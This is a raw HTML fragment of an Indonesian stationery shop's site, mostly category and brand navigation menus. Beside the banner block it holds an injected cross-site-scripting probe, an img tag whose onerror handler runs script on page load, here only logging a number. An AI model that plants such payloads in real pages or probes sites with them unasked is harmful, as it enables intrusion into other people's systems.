Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationerymurah.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationerymurah.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationerymurah.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationerymurah.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationerymurah.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationerymurah.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationerymurah.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationerymurah.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationerymurah.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationerymurah.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationerymurah.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationerymurah.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationerymurah.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationerymurah.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationerymurah.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationerymurah.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationerymurah.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationerymurah.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationerymurah.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationerymurah.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationerymurah.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationerymurah.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationerymurah.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationerymurah.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationerymurah.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationerymurah.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationerymurah.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationerymurah.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationerymurah.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationerymurah.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationerymurah.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationerymurah.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationerymurah.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationerymurah.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationerymurah.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationerymurah.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationerymurah.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationerymurah.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationerymurah.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationerymurah.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationerymurah.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationerymurah.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationerymurah.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationerymurah.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationerymurah.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationerymurah.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationerymurah.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationerymurah.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationerymurah.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationerymurah.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationerymurah.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationerymurah.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationerymurah.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationerymurah.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationerymurah.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationerymurah.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationerymurah.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationerymurah.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationerymurah.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationerymurah.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationerymurah.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationerymurah.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationerymurah.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationerymurah.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationerymurah.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationerymurah.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationerymurah.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationerymurah.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationerymurah.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationerymurah.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationerymurah.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationerymurah.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationerymurah.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationerymurah.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationerymurah.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationerymurah.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationerymurah.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationerymurah.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationerymurah.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationerymurah.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationerymurah.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationerymurah.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationerymurah.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationerymurah.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationerymurah.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationerymurah.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationerymurah.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationerymurah.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationerymurah.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationerymurah.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationerymurah.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationerymurah.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationerymurah.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationerymurah.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationerymurah.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationerymurah.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationerymurah.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationerymurah.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationerymurah.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationerymurah.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationerymurah.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationerymurah.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationerymurah.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationerymurah.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationerymurah.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationerymurah.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationerymurah.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationerymurah.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationerymurah.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationerymurah.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationerymurah.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationerymurah.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationerymurah.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationerymurah.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationerymurah.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationerymurah.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationerymurah.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationerymurah.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationerymurah.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationerymurah.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationerymurah.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationerymurah.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationerymurah.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationerymurah.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationerymurah.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationerymurah.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationerymurah.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationerymurah.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationerymurah.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationerymurah.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationerymurah.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationerymurah.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationerymurah.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationerymurah.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationerymurah.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationerymurah.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationerymurah.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationerymurah.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationerymurah.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationerymurah.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationerymurah.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationerymurah.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationerymurah.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationerymurah.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationerymurah.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationerymurah.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationerymurah.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationerymurah.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationerymurah.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationerymurah.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationerymurah.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationerymurah.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationerymurah.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationerymurah.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationerymurah.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationerymurah.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationerymurah.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationerymurah.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationerymurah.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationerymurah.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationerymurah.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationerymurah.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationerymurah.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationerymurah.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationerymurah.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationerymurah.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationerymurah.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationerymurah.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationerymurah.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationerymurah.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationerymurah.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationerymurah.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationerymurah.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationerymurah.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationerymurah.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationerymurah.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Murah Dan Lengkap Di Bina Mandiri" <img src="https://i.ibb.co.com/FbvsQ7RV/stationerymurah-id-1-banner-1400x350.jpg" alt="stationerymurah-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(48);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div 